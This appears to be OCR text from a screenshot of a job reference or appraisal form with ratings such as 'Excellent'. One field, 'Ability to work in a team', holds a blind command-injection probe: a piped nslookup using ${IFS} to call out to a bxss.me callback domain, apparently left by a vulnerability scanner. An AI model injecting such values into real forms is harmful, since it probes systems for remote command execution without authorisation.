
Work Performance
Excellent
Ability to work in a team
|(nslookup${IFS}-
q${IFS}cname${IFS}hithclpuztcjfdafd0.bxss.me||cur
Ability to work on own
Excellent
Interpersonal Skills
Excellent
Honesty and Integrity